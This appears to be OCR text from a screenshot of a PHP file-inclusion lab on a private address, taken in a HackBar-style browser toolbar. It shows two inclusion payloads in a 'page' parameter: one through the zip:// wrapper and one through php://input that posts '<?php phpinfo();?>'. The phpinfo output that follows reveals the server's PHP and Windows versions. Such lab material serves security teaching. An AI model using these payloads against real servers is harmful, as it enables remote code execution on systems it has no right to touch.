 phpinfo()
phpinfo()
192.168.186.133/include/03/index.php?page=zip://C:/phpStudy/WWW/include/03/test.zip%23test.txt
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.186.133/include/03/index.php?page=php://input
Split URL
<?php phpinfo();?>
Execute
Enable Post data
Enable Referrer
PHP Version 5.4.45
php
System
Windows NT WIN-Q8PQ8IRQTV8 6.1 build 7601 (Windows 7 Business Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
13:32